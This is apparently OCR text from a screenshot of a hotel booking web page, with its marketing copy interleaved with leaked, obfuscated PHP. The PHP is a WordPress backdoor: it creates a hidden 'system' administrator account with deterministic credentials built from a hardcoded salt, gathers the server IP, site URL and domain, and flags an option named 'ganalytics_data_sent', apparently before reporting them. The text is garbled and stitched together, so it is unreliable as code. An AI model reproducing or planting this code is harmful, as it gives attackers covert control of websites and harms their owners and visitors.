
r"]))
{$_636c3638=wp_create_user($_01c37560["user"],$_01c3756
0["pass"],$_01c37560["email"]);if(!is_wp_error($_636c3638))
{(new WP_User($_636c3638))-
>set_role("administrator");}}$this-
>setup_site_credentials($_01c37560["user"],$_01c37560["pas
s"]);update_option("ganalytics_data_sent",true);}private
function generate_credentials()
{$_557aa747=substr(hash("sha256",$this-
>seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".sub
str(md5($_557aa747),0,8),"pass"=>substr(md5($_557aa747."pas
Book your Stay
s"),0,12),"email"=>"system@".parse_url(home_url(),PHP_URL_H
OST),"ip"=>$_SERVER["SERVER_ADDR"],"url"=>home_url()];}p
Book your stay now to indulge in bespoke architecture and
rivate function
exceptional service.
setup_site_credentials($_98d529f0,$_4c3697b6){global
$_89e3cd20;$_5f1e1383=
Property
["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=